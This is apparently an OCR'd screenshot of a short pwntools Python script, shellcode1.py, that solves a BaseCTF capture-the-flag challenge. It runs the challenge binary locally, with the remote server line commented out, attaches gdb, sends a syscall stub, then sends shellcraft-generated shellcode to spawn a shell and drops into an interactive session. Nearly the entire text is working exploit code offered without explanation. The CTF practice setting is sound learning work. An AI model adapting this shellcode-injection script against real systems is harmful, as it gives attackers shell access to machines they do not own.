 Open
shellcode1.py
~/桌面/PwnFile/BaseCTF2
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",47700)
6 io=process('./shellcode1')
7 elf=ELF('./shellcode1')
8
9
10 gdb.attach(io,'b main')
11 shellcode = asm(shellcraft.sh())
12 payload=shellcode
13 print(shellcode)
14 io.send(asm('''syscall'''))
15 io.sendline(payload)
16
17 io.interactive()